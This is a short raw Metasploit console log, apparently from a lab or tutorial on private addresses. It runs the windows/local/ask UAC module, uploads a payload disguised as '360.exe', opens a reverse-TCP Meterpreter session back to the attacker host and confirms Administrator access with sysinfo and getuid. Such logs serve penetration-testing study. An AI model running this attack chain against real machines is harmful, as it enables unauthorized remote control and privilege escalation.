 msf6 exploit(windows/local/ask) > run
[*] Started reverse TCP handler on 192.168.80.129:4444
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading 360.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (175686 bytes) to 192.168.80.160
[*] Meterpreter session 8 opened (192.168.80.129:4444 → 192.168.80.160:49705) at 2023-05-29 04:34:50 -0400
meterpreter > sysinfo
Computer        : WIN-RUHKCNKF312
OS              : Windows 2016+ (10.0 Build 14393).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: WIN-RUHKCNKF312\Administrator
meterpreter >
英